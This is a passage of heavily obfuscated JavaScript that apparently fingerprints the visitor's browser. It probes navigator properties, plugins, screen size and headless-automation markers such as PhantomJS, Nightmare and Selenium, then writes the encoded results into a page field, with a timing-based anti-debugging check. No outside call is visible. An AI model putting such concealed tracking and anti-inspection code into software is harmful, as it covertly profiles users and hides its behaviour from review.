'\x5b\x4e\x6a\x43')](_0xc805('0x8b', '\x34\x63\x30\x26'))());}return _0xead878[_0xc805('0x8c', '\x47\x52\x25\x4a')](_0x31d0bf,++_0x4eccb4);}try{return _0xead878[_0xc805('0x8d', '\x62\x40\x30\x5b')](_0x31d0bf,0x0);}catch(_0x365f81){}};function _0x1a753f(){if(_0xead878[_0xc805('0x8e', '\x70\x71\x29\x53')](_0xead878[_0xc805('0x8f', '\x62\x40\x30\x5b')](new _0xd3558d[_0xc805('0x90', '\x21\x54\x58\x43')]()[_0xc805('0x91', '\x63\x66\x43\x72')](),_0x48c9ed),0x1f4)){_0xead878[_0xc805('0x92', '\x42\x40\x36\x44')](_0x290c1f);}}function _0x25635e(_0x2efeb5){var _0x1c2f74='';var _0x1e6a59=new Array();for(var _0x36b4f6=0x0;_0xead878[_0xc805('0x93', '\x6e\x6e\x76\x71')](_0x36b4f6,_0x2efeb5[_0xc805('0x94', '\x5e\x51\x62\x2a')]);_0x36b4f6++){var _0x51430f=_0x2efeb5[_0x36b4f6][0x0];var _0x27fe3b=_0x2efeb5[_0x36b4f6][0x2];switch(_0x2efeb5[_0x36b4f6][0x1]){case _0xc805('0x95', '\x51\x35\x7a\x53'):try{if(_0xead878[_0xc805('0x96', '\x52\x24\x33\x7a')](typeof _0xead878[_0xc805('0x97', '\x26\x68\x76\x6f')](_0x27fe3b),_0xc805('0x98', '\x5b\x4e\x6a\x43'))){_0x1e6a59[_0x1e6a59[_0xc805('0x99', '\x36\x46\x79\x32')]]=_0xead878[_0xc805('0x9a', '\x24\x74\x61\x37')](_0x2aff11,_0xead878[_0xc805('0x9b', '\x53\x41\x67\x35')](_0x51430f,_0xc805('0x9c', '\x59\x4e\x57\x48')));}else{_0x1e6a59[_0x1e6a59[_0xc805('0x9d', '\x4e\x4e\x7a\x63')]]=_0xead878[_0xc805('0x9e', '\x64\x50\x72\x76')](_0x2aff11,_0xead878[_0xc805('0x9f', '\x6b\x5d\x4e\x5a')](_0x51430f,_0xc805('0xa0', '\x42\x40\x36\x44')));}}catch(_0x22cac4){_0x1e6a59[_0x1e6a59[_0xc805('0xa1', '\x6b\x42\x78\x46')]]=_0xead878[_0xc805('0xa2', '\x25\x5d\x6f\x63')](_0x2aff11,_0x51430f+_0xc805('0xa3', '\x6a\x46\x6c\x34'));}break;case _0xc805('0xa4', '\x56\x45\x58\x77'):try{try{_0x1c2f74=_0xead878[_0xc805('0xa5', '\x23\x48\x68\x4f')](_0x27fe3b);if(_0xead878[_0xc805('0xa6', '\x53\x41\x67\x35')](typeof _0x1c2f74,_0xc805('0xa7', '\x42\x40\x36\x44'))){_0x1e6a59[_0x1e6a59[_0xc805('0xa8', '\x53\x41\x67\x35')]]=_0xead878[_0xc805('0xa9', '\x52\x24\x33\x7a')](_0x2aff11,_0xead878[_0xc805('0xaa', '\x40\x28\x34\x39')](_0x51430f,_0xc805('0xab', '\x77\x58\x63\x24')));}else if(_0xead878[_0xc805('0xac', '\x58\x4e\x41\x6c')](_0x1c2f74,null)){_0x1e6a59[_0x1e6a59[_0xc805('0xad', '\x34\x63\x30\x26')]]=_0xead878[_0xc805('0xae', '\x57\x55\x53\x4c')](_0x2aff11,_0xead878[_0xc805('0xaf', '\x6a\x46\x6c\x34')](_0x51430f,_0xc805('0xb0', '\x6b\x42\x78\x46')));}else{_0x1e6a59[_0x1e6a59[_0xc805('0xb1', '\x64\x47\x38\x50')]]=_0xead878[_0xc805('0xb2', '\x21\x33\x66\x26')](_0x2aff11,_0xead878[_0xc805('0xb3', '\x64\x47\x38\x50')](_0xead878[_0xc805('0xb4', '\x46\x69\x52\x4a')](_0x51430f,'\x3d'),_0x1c2f74[_0xc805('0xb5', '\x63\x66\x43\x72')]()));}}catch(_0x3372b2){_0x1e6a59[_0x1e6a59[_0xc805('0x44', '\x6b\x5d\x4e\x5a')]]=_0xead878[_0xc805('0xb6', '\x21\x33\x66\x26')](_0x2aff11,_0xead878[_0xc805('0xb7', '\x73\x64\x55\x5a')](_0x51430f,_0xc805('0xb8', '\x63\x66\x43\x72')));break;}break;}catch(_0x3d4768){_0x1e6a59[_0x1e6a59[_0xc805('0xb9', '\x64\x50\x72\x76')]]=_0xead878[_0xc805('0xba', '\x78\x28\x62\x44')](_0x2aff11,_0xead878[_0xc805('0xbb', '\x51\x35\x7a\x53')](_0xead878[_0xc805('0xbc', '\x4c\x50\x6e\x71')](_0x51430f,'\x3d'),_0x3d4768));}break;case _0xc805('0xbd', '\x64\x55\x5e\x6b'):try{var _0x31723b=_0xc805('0xbe', '\x64\x50\x72\x76')[_0xc805('0xbf', '\x6d\x24\x40\x78')]('\x7c'),_0x4758ba=0x0;while(!![]){switch(_0x31723b[_0x4758ba++]){case'\x30':for(var _0x1e89b8=0x0;_0xead878[_0xc805('0xc0', '\x21\x54\x58\x43')](_0x1e89b8,_0x9c26fe[_0xc805('0x6d', '\x59\x4e\x57\x48')]);_0x1e89b8++){_0x1e6a59[_0x1e6a59[_0xc805('0xc1', '\x4c\x50\x6e\x71')]]=_0xead878[_0xc805('0xc2', '\x52\x24\x33\x7a')](_0x2aff11,_0xead878[_0xc805('0xc3', '\x36\x46\x79\x32')](_0xc805('0xc4', '\x36\x46\x79\x32'),_0x9c26fe[_0x1e89b8]));}continue;case'\x31':try{var _0x11e80f=_0x30a50a[_0xc805('0xc5', '\x56\x45\x58\x77')][_0xc805('0x6d', '\x59\x4e\x57\x48')];if(_0xead878[_0xc805('0xc6', '\x5e\x51\x62\x2a')](_0x11e80f,0x0)||_0x11e80f==null){_0x1e6a59[_0x1e6a59[_0xc805('0xc1', '\x4c\x50\x6e\x71')]]=_0xead878[_0xc805('0xc7', '\x25\x5d\x6f\x63')](_0x2aff11,_0xc805('0xc8', '\x6b\x42\x78\x46'));break;}}catch(_0x13ddca){_0x1e6a59[_0x1e6a59[_0xc805('0x6d', '\x59\x4e\x57\x48')]]=_0xead878[_0xc805('0xc9', '\x59\x4e\x57\x48')](_0x2aff11,_0xc805('0xca', '\x76\x4e\x6a\x50'));break;}continue;case'\x32':for(var _0x1e89b8=0x0;_0xead878[_0xc805('0xcb', '\x40\x28\x34\x39')](_0x1e89b8,_0x30a50a[_0xc805('0xcc', '\x45\x77\x23\x4b')][_0xc805('0xcd', '\x5b\x4e\x6a\x43')]);_0x1e89b8++){if(_0xead878[_0xc805('0xce', '\x46\x69\x52\x4a')](typeof _0x30a50a[_0xc805('0xcf', '\x61\x30\x4c\x30')][_0x1e89b8],_0xc805('0xd0', '\x4c\x50\x6e\x71'))){_0x1e6a59[_0x1e6a59[_0xc805('0xd1', '\x47\x52\x25\x4a')]]=_0xead878[_0xc805('0xd2', '\x59\x4e\x57\x48')](_0x2aff11,_0xc805('0xd3', '\x77\x58\x63\x24'));break;}var _0x18f957=_0x30a50a[_0xc805('0xd4', '\x64\x55\x5e\x6b')][_0x1e89b8][_0xc805('0xd5', '\x76\x4e\x6a\x50')];var _0x4473a3=_0xc805('0xd6', '\x70\x71\x29\x53');if(_0xead878[_0xc805('0xd7', '\x71\x4d\x46\x4f')](typeof _0x18f957,_0xc805('0xd8', '\x6e\x6e\x76\x71'))){_0x4473a3=_0xc805('0xd9', '\x6b\x5d\x4e\x5a');}else if(_0xead878[_0xc805('0xda', '\x26\x68\x76\x6f')](_0x18f957[_0xc805('0xdb', '\x76\x4e\x6a\x50')]('\x2e')[_0xc805('0xdc', '\x46\x69\x52\x4a')],0x1)){_0x4473a3=_0x18f957[_0xc805('0xdd', '\x57\x55\x53\x4c')]('\x2e')[_0xc805('0xde', '\x5b\x4e\x6a\x43')]();}if(_0xead878[_0xc805('0xdf', '\x5e\x51\x62\x2a')](_0x9c26fe[_0xc805('0xe0', '\x5b\x4e\x6a\x43')](_0x4473a3),0x0)){_0x9c26fe[_0xc805('0xe1', '\x62\x40\x30\x5b')](_0x4473a3);}}continue;case'\x33':try{_0x1e89b8=_0x9c26fe[_0xc805('0xe2', '\x71\x4d\x46\x4f')]('\x69');}catch(_0x49239d){_0x1e6a59[_0x1e6a59[_0xc805('0xcd', '\x5b\x4e\x6a\x43')]]=_0xead878[_0xc805('0xe3', '\x62\x40\x30\x5b')](_0x2aff11,_0xc805('0xe4', '\x5e\x51\x62\x2a'));break;}continue;case'\x34':var _0x9c26fe=[];continue;}break;}}catch(_0x4e67b0){_0x1e6a59[_0x1e6a59[_0xc805('0xe5', '\x49\x43\x61\x4e')]]=_0xead878[_0xc805('0xe6', '\x40\x28\x34\x39')](_0x2aff11,_0xead878[_0xc805('0xe7', '\x25\x5d\x6f\x63')](_0xc805('0xe8', '\x75\x26\x6d\x43'),_0x4e67b0));}break;case _0xc805('0xe9', '\x57\x55\x53\x4c'):if(_0x51430f===_0xc805('0xea', '\x29\x5b\x31\x67')){try{var _0x44c7aa='';var _0x250974=navigator[_0xc805('0xeb', '\x77\x58\x63\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xec', '\x34\x63\x30\x26')](_0x250974)){_0x44c7aa=_0xc805('0xed', '\x61\x30\x4c\x30');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xee', '\x76\x4e\x6a\x50')](_0x250974)){_0x44c7aa=_0xc805('0xef', '\x6b\x5d\x4e\x5a');}else{_0x44c7aa=_0xc805('0xf0', '\x51\x35\x7a\x53');}_0x1e6a59[_0x1e6a59[_0xc805('0x44', '\x6b\x5d\x4e\x5a')]]=_0xead878[_0xc805('0xf1', '\x53\x41\x67\x35')](_0x2aff11,_0xead878[_0xc805('0xf2', '\x26\x68\x76\x6f')](_0xead878[_0xc805('0xf3', '\x4c\x50\x6e\x71')](_0x51430f,'\x3d'),_0x44c7aa));}catch(_0x13a4ef){_0x1e6a59[_0x1e6a59[_0xc805('0x94', '\x5e\x51\x62\x2a')]]=_0xead878[_0xc805('0xf4', '\x6e\x6e\x76\x71')](_0x2aff11,_0xead878[_0xc805('0xf5', '\x64\x55\x5e\x6b')](_0xead878[_0xc805('0xf6', '\x6b\x42\x78\x46')](_0x51430f,_0xc805('0xf7', '\x6d\x24\x40\x78')),_0x13a4ef[_0xc805('0xf8', '\x21\x54\x58\x43')]()));}}break;}_0xead878[_0xc805('0xf9', '\x46\x69\x52\x4a')](_0x1a753f);}return _0x1e6a59[_0xc805('0xfa', '\x40\x28\x34\x39')]();}var _0x4f12da=[[_0xc805('0xfb', '\x64\x50\x72\x76'),_0xc805('0xfc', '\x77\x58\x63\x24'),function(){return navigator;}],[_0xc805('0xfd', '\x64\x55\x5e\x6b'),_0xc805('0xfe', '\x6a\x46\x6c\x34'),function(){return navigator[_0xc805('0xff', '\x40\x28\x34\x39')];}],[_0xc805('0x100', '\x73\x64\x55\x5a'),_0xc805('0x101', '\x76\x4e\x6a\x50'),function(){return navigator[_0xc805('0x102', '\x5e\x51\x62\x2a')];}],[_0xc805('0x103', '\x53\x41\x67\x35'),_0xc805('0x104', '\x4c\x50\x6e\x71'),function(){return _0xead878[_0xc805('0x105', '\x77\x58\x63\x24')](navigator[_0xc805('0x106', '\x64\x47\x38\x50')][_0xc805('0x107', '\x73\x64\x55\x5a')],0x0);}],[_0xc805('0x108', '\x64\x50\x72\x76'),_0xc805('0x109', '\x24\x6a\x25\x79'),function(){return navigator[_0xc805('0x10a', '\x57\x55\x53\x4c')];}],[_0xc805('0x10b', '\x63\x66\x43\x72'),_0xc805('0x10c', '\x64\x55\x5e\x6b'),function(){return navigator[_0xc805('0x10d', '\x5b\x4e\x6a\x43')];}],[_0xc805('0x10e', '\x61\x30\x4c\x30'),_0xc805('0x10f', '\x24\x6a\x25\x79'),function(){}],[_0xc805('0x110', '\x40\x28\x34\x39'),_0xc805('0x111', '\x6a\x46\x6c\x34'),function(){var _0x3cd3ab=ActiveXObject;return _0x3cd3ab;}],[_0xc805('0x112', '\x64\x50\x72\x76'),_0xc805('0x113', '\x5e\x51\x62\x2a'),function(){var _0x4d1f0b=webkitURL;return _0x4d1f0b;}],[_0xc805('0x114', '\x42\x40\x36\x44'),_0xc805('0x115', '\x58\x4e\x41\x6c'),function(){var _0x4c23d3=_phantom;return _0x4c23d3;}],[_0xc805('0x116', '\x24\x74\x61\x37'),_0xc805('0x117', '\x5b\x4e\x6a\x43'),function(){var _0x536adc=callPhantom;return _0x536adc;}],[_0xc805('0x118', '\x47\x52\x25\x4a'),_0xc805('0x119', '\x6b\x42\x78\x46'),function(){var _0x376b18=chrome;return _0x376b18;}],[_0xc805('0x11a', '\x21\x54\x58\x43'),_0xc805('0x11b', '\x2a\x4d\x78\x5e'),function(){var _0x27ebc6=yandex;return _0x27ebc6;}],[_0xc805('0x11c', '\x21\x33\x66\x26'),_0xc805('0x11d', '\x29\x5b\x31\x67'),function(){var _0x4d6766=opera;return _0x4d6766;}],[_0xc805('0x11e', '\x49\x43\x61\x4e'),_0xc805('0x11f', '\x75\x26\x6d\x43'),function(){var _0x562369=opr;return _0x562369;}],[_0xc805('0x120', '\x6d\x24\x40\x78'),_0xc805('0x117', '\x5b\x4e\x6a\x43'),function(){var _0x1695ec=safari;return _0x1695ec;}],[_0xc805('0x121', '\x75\x26\x6d\x43'),_0xc805('0xfc', '\x77\x58\x63\x24'),function(){var _0x33a9ca=awesomium;return _0x33a9ca;}],[_0xc805('0x122', '\x4f\x59\x76\x6c'),_0xc805('0x123', '\x63\x66\x43\x72'),function(){var _0x5bdb6c=puffinDevice;return _0x5bdb6c;}],[_0xc805('0x124', '\x34\x63\x30\x26'),_0xc805('0x125', '\x62\x40\x30\x5b'),function(){var _0x256ff1=__nightmare;return _0x256ff1;}],[_0xc805('0x126', '\x71\x4d\x46\x4f'),_0xc805('0x127', '\x49\x43\x61\x4e'),function(){var _0x4603e1=domAutomation;return _0x4603e1;}],[_0xc805('0x128', '\x5b\x4e\x6a\x43'),_0xc805('0x129', '\x23\x48\x68\x4f'),function(){var _0x23f573=domAutomationController;return _0x23f573;}],[_0xc805('0x12a', '\x64\x47\x38\x50'),_0xc805('0x129', '\x23\x48\x68\x4f'),function(){var _0x3bda2b=_Selenium_IDE_Recorder;return _0x3bda2b;}],[_0xc805('0x12b', '\x70\x71\x29\x53'),_0xc805('0x12c', '\x21\x33\x66\x26'),function(){return document[_0xc805('0x12d', '\x2a\x4d\x78\x5e')];}],[_0xc805('0x12e', '\x64\x50\x72\x76'),_0xc805('0x12f', '\x21\x54\x58\x43'),function(){return document[_0xc805('0x130', '\x6d\x24\x40\x78')];}],[_0xc805('0x131', '\x47\x52\x25\x4a'),_0xc805('0x132', '\x4e\x4e\x7a\x63'),function(){return process[_0xc805('0x133', '\x4f\x59\x76\x6c')];}],[_0xc805('0x134', '\x34\x63\x30\x26'),_0xc805('0x135', '\x52\x24\x33\x7a'),function(){return global[_0xc805('0x136', '\x40\x31\x41\x75')];}],[_0xc805('0x137', '\x62\x73\x68\x37'),_0xc805('0x138', '\x70\x71\x29\x53'),function(){return global[_0xc805('0x139', '\x29\x5b\x31\x67')];}],[_0xc805('0x13a', '\x2a\x4d\x78\x5e'),_0xc805('0x13b', '\x78\x28\x62\x44'),function(){return WebAssembly;}],[_0xc805('0x13c', '\x64\x47\x38\x50'),_0xc805('0x117', '\x5b\x4e\x6a\x43'),function(){return _0xead878[_0xc805('0x13d', '\x4c\x50\x6e\x71')](require,'\x66\x73');}],[_0xc805('0x13e', '\x6d\x24\x40\x78'),_0xc805('0x13f', '\x21\x33\x66\x26'),function(){return _0xead878[_0xc805('0x140', '\x78\x28\x62\x44')](globalThis,global);}],[_0xc805('0x141', '\x45\x77\x23\x4b'),_0xc805('0x142', '\x4e\x4e\x7a\x63'),function(){return window[_0xc805('0x143', '\x42\x40\x36\x44')]();}],[_0xc805('0x144', '\x53\x41\x67\x35'),_0xc805('0x113', '\x5e\x51\x62\x2a'),function(){return navigator[_0xc805('0x145', '\x64\x47\x38\x50')];}],[_0xc805('0x146', '\x36\x46\x79\x32'),_0xc805('0x147', '\x4f\x59\x76\x6c'),function(){return navigator[_0xc805('0x148', '\x61\x30\x4c\x30')];}],[_0xc805('0x149', '\x47\x52\x25\x4a'),_0xc805('0x11f', '\x75\x26\x6d\x43'),function(){return navigator[_0xc805('0x14a', '\x76\x4e\x6a\x50')];}],[_0xc805('0x14b', '\x24\x6a\x25\x79'),_0xc805('0x109', '\x24\x6a\x25\x79'),function(){return _0xead878[_0xc805('0x14c', '\x47\x52\x25\x4a')](navigator[_0xc805('0x14d', '\x21\x33\x66\x26')],'\x43');}],[_0xc805('0x14e', '\x42\x40\x36\x44'),_0xc805('0x14f', '\x47\x52\x25\x4a'),function(){window[_0xc805('0x150', '\x5b\x4e\x6a\x43')]=Object[_0xc805('0x151', '\x64\x55\x5e\x6b')](window);return window[_0xc805('0x152', '\x24\x6a\x25\x79')][_0xc805('0xb1', '\x64\x47\x38\x50')];}],[_0xc805('0x153', '\x75\x26\x6d\x43'),_0xc805('0x154', '\x77\x58\x63\x24'),function(){return _0xead878[_0xc805('0x155', '\x5e\x51\x62\x2a')](window[_0xc805('0x156', '\x4f\x59\x76\x6c')],0x0);}],[_0xc805('0x157', '\x6b\x42\x78\x46'),_0xc805('0x10c', '\x64\x55\x5e\x6b'),function(){return _0xead878[_0xc805('0x158', '\x49\x43\x61\x4e')](window[_0xc805('0x159', '\x71\x4d\x46\x4f')],0x0);}],[_0xc805('0x15a', '\x49\x43\x61\x4e'),_0xc805('0x15b', '\x4c\x50\x6e\x71'),function(){return window[_0xc805('0x15c', '\x49\x73\x4a\x79')];}],[_0xc805('0x15d', '\x51\x35\x7a\x53'),_0xc805('0x15e', '\x6b\x42\x78\x46'),function(){return window[_0xc805('0x15f', '\x62\x40\x30\x5b')][_0xc805('0x160', '\x76\x4e\x6a\x50')]();}],[_0xc805('0x161', '\x76\x4e\x6a\x50'),_0xc805('0x162', '\x59\x4e\x57\x48'),function(){return _0xead878[_0xc805('0x163', '\x56\x45\x58\x77')](Boolean,_0xead878[_0xc805('0x164', '\x4c\x50\x6e\x71')](typeof process,_0xc805('0x165', '\x6b\x42\x78\x46'))&&process[_0xc805('0x166', '\x21\x33\x66\x26')]&&process[_0xc805('0x167', '\x24\x74\x61\x37')][_0xc805('0x168', '\x36\x46\x79\x32')]);}],[_0xc805('0x169', '\x59\x4e\x57\x48'),_0xc805('0x16a', '\x36\x46\x79\x32'),function(){return document[_0xc805('0x16b', '\x34\x63\x30\x26')];}],[_0xc805('0x16c', '\x62\x40\x30\x5b'),_0xc805('0x16d', '\x75\x26\x6d\x43'),function(){return eval[_0xc805('0x16e', '\x57\x55\x53\x4c')]()[_0xc805('0x4f', '\x26\x68\x76\x6f')];}],[_0xc805('0x16f', '\x40\x28\x34\x39'),_0xc805('0x170', '\x64\x50\x72\x76'),function(){return navigator[_0xc805('0x171', '\x6a\x46\x6c\x34')][_0xc805('0x172', '\x42\x40\x36\x44')];}],[_0xc805('0x173', '\x59\x4e\x57\x48'),_0xc805('0x174', '\x5b\x4e\x6a\x43'),function(){return deviceType;}],[_0xc805('0x175', '\x47\x52\x25\x4a'),_0xc805('0x154', '\x77\x58\x63\x24'),function(){return screen[_0xc805('0x176', '\x63\x66\x43\x72')];}],[_0xc805('0x177', '\x77\x58\x63\x24'),_0xc805('0x14f', '\x47\x52\x25\x4a'),function(){return screen[_0xc805('0x178', '\x6b\x42\x78\x46')];}],[_0xc805('0x179', '\x6a\x46\x6c\x34'),_0xc805('0x17a', '\x59\x4e\x57\x48'),function(){var _0x1a971a=eoapi;return _0x1a971a;}],[_0xc805('0x17b', '\x34\x63\x30\x26'),_0xc805('0x125', '\x62\x40\x30\x5b'),function(){var _0xa67d69=eoapi_VerifyThis;return _0xa67d69;}],[_0xc805('0x17c', '\x61\x30\x4c\x30'),_0xc805('0x17d', '\x24\x6a\x25\x79'),function(){var _0x10c456=eoapi_extInvoke;return _0x10c456;}],[_0xc805('0x17e', '\x53\x41\x67\x35'),_0xc805('0x123', '\x63\x66\x43\x72'),function(){var _0x400be4=eoWebBrowserDispatcher;return _0x400be4;}],[_0xc805('0x17f', '\x40\x28\x34\x39'),_0xc805('0xfc', '\x77\x58\x63\x24'),function(){return window[_0xc805('0x180', '\x40\x31\x41\x75')];}],[_0xc805('0x181', '\x6b\x42\x78\x46'),_0xc805('0x182', '\x45\x77\x23\x4b'),function(){return _0xead878[_0xc805('0x183', '\x47\x52\x25\x4a')](navigator[_0xc805('0x184', '\x6b\x5d\x4e\x5a')][_0xc805('0xc1', '\x4c\x50\x6e\x71')],0x2);}],[_0xc805('0x185', '\x5b\x4e\x6a\x43'),_0xc805('0x186', '\x53\x41\x67\x35'),function(){return _0xead878[_0xc805('0x187', '\x49\x43\x61\x4e')](navigator[_0xc805('0x188', '\x24\x74\x61\x37')][_0xc805('0x189', '\x71\x4d\x46\x4f')],0x2);}],[_0xc805('0x18a', '\x34\x63\x30\x26'),_0xc805('0x115', '\x58\x4e\x41\x6c'),function(){return window[_0xc805('0x18b', '\x24\x6a\x25\x79')];}],[_0xc805('0x18c', '\x6e\x6e\x76\x71'),_0xc805('0x142', '\x4e\x4e\x7a\x63'),function(){return navigator[_0xc805('0x18d', '\x24\x6a\x25\x79')][_0xc805('0x18e', '\x4f\x59\x76\x6c')][0x0][_0xc805('0x18f', '\x40\x31\x41\x75')];}],[_0xc805('0x190', '\x23\x48\x68\x4f'),_0xc805('0x191', '\x21\x54\x58\x43'),function(){return navigator[_0xc805('0x192', '\x26\x68\x76\x6f')][_0xc805('0x193', '\x46\x69\x52\x4a')][0x1][_0xc805('0x194', '\x24\x74\x61\x37')];}],[_0xc805('0x195', '\x49\x73\x4a\x79'),_0xc805('0x16a', '\x36\x46\x79\x32'),function(){return navigator[_0xc805('0x196', '\x24\x74\x61\x37')][_0xc805('0x18e', '\x4f\x59\x76\x6c')][0x2][_0xc805('0x197', '\x29\x5b\x31\x67')];}],[_0xc805('0x198', '\x49\x43\x61\x4e'),_0xc805('0x199', '\x64\x47\x38\x50'),function(){return navigator[_0xc805('0x19a', '\x6a\x46\x6c\x34')][_0xc805('0x19b', '\x24\x74\x61\x37')];}],[_0xc805('0x19c', '\x23\x48\x68\x4f'),_0xc805('0x19d', '\x76\x4e\x6a\x50'),function(){return navigator[_0xc805('0x19e', '\x71\x4d\x46\x4f')];}],[_0xc805('0x19f', '\x34\x63\x30\x26'),_0xc805('0x1a0', '\x4f\x59\x76\x6c'),function(){return navigator[_0xc805('0x1a1', '\x4e\x4e\x7a\x63')][_0xc805('0x1a2', '\x62\x40\x30\x5b')];}],[_0xc805('0x1a3', '\x42\x40\x36\x44'),_0xc805('0x1a4', '\x49\x73\x4a\x79'),function(){return navigator[_0xc805('0x1a5', '\x40\x28\x34\x39')][_0xc805('0x1a6', '\x77\x58\x63\x24')];}]];try{var _0x2183d3=_0xc805('0x1a7', '\x4e\x4e\x7a\x63')[_0xc805('0x1a8', '\x63\x66\x43\x72')]('\x7c'),_0x288768=0x0;while(!![]){switch(_0x2183d3[_0x288768++]){case'\x30':if(_0x90a373){try{_0x1a0d19[_0xc805('0x1a9', '\x59\x4e\x57\x48')]=_0xead878[_0xc805('0x1aa', '\x42\x40\x36\x44')](_0x15743,_0x90a373);}catch(_0x4cba18){}}continue;case'\x31':_0xead878[_0xc805('0x1ab', '\x42\x40\x36\x44')](_0x1a753f);continue;case'\x32':if(!_0xd3558d[_0xc805('0x1ac', '\x51\x35\x7a\x53')])_0xd3558d[_0xc805('0x1ad', '\x46\x69\x52\x4a')]=_0x2cfb8e;continue;case'\x33':_0xead878[_0xc805('0x1ae', '\x34\x63\x30\x26')](_0x343de0,_0x25635e(_0x4f12da));continue;case'\x34':if(_0x35e3f7){_0x4f12da[_0xc805('0x1af', '\x77\x58\x63\x24')]([_0x35e3f7,_0xc805('0x1b0', '\x2a\x4d\x78\x5e')]);_0xead878[_0xc805('0x163', '\x56\x45\x58\x77')](_0x343de0,_0xead878[_0xc805('0x1b1', '\x2a\x4d\x78\x5e')](_0x25635e,_0x4f12da));}continue;case'\x35':_0x4f12da[_0xc805('0x1b2', '\x4f\x59\x76\x6c')]([_0xead878[_0xc805('0x1b3', '\x24\x6a\x25\x79')](_0xead878[_0xc805('0x1b4', '\x4f\x59\x76\x6c')](_0xead878[_0xc805('0x1b5', '\x47\x52\x25\x4a')]('\x27',_0x52d997),'\x27'),_0xc805('0x1b6', '\x58\x4e\x41\x6c')),_0xc805('0x15e', '\x6b\x42\x78\x46'),function(){return _0x52d997[_0xc805('0x143', '\x42\x40\x36\x44')]();}]);continue;case'\x36':_0x213748[_0xc805('0x1b7', '\x59\x4e\x57\x48')](_0xc805('0x1b8', '\x36\x46\x79\x32'))[_0xc805('0x1b9', '\x21\x54\x58\x43')]=_0xead878[_0xc805('0x1ba', '\x73\x64\x55\x5a')](_0xc805('0x1bb', '\x53\x41\x67\x35'),_0xd3558d[_0xc805('0x1bc', '\x49\x73\x4a\x79')][_0xc805('0x1bd', '\x51\x35\x7a\x53')]());continue;case'\x37':var _0x52d997=_0xc805('0x1be', '\x46\x69\x52\x4a');continue;}break;}}catch(_0x52f837){_0x213748[_0xc805('0x1bf', '\x77\x58\x63\x24')](_0xc805('0x1c0', '\x34\x63\x30\x26'))[_0xc805('0x1c1', '\x58\x4e\x41\x6c')]=_0xc805('0x1c2', '\x51\x35\x7a\x53')+_0xd3558d[_0xc805('0x1c3', '\x21\x54\x58\x43')](_0x52f837[_0xc805('0x1c4', '\x6b\x42\x78\x46')]);}finally{if(_0x90a373)_0x1a0d19[_0xc805('0x1c5', '\x58\x4e\x41\x6c')]=_0x90a373;}}());